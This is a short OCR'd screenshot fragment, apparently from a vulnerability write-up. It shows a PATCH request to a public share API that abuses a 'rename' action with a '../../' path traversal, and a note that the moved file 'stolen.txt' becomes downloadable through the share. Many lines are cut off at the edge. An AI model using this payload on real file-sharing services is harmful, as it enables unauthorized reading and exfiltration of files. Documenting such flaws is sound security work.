
PATCH /public/api/resources
Content-Type: application/j
{

  "action": "rename",

  "items": [

    {

      "fromSource": "defaul
      "fromPath":   "../../
      "toSource":   "defaul
      "toPath":     "stolen
    }

  ]

After the request,
stolen.txt
exists inside the shared directory
and is downloadable through the
same public share, exfiltrating the
file that was outside the share's